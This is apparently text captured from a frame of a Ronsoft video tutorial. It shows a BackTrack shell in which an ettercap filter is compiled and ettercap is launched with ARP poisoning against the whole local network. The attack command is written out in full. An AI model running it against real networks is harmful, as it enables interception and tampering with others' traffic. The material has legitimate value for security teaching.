 Home
System
ron.filter
ron.ef
Shell - Konsole
bt Desktop # etterfilter ron.filter -o ron.ef
etterfilter NG-0.7.3 copyright 2001-2004 ALoR & NaGA
12 protocol tables loaded:
DECODED DATA udp tcp gre icmp ip arp wifi fddi tr eth
11 constants loaded:
VRRP OSPF GRE UDP TCP ICMP6 ICMP PPTP PPPoE IP ARP
Parsing source file 'ron.filter'  done.
Unfolding the meta-tree  done.
Converting labels to real offsets  done.
Writing output to 'ron.ef'  done.
-> Script encoded into 16 instructions.
bt Desktop # ettercap -T -q -F ron.ef -M arp // //
<< back | track 3
Ronsoft Tutorials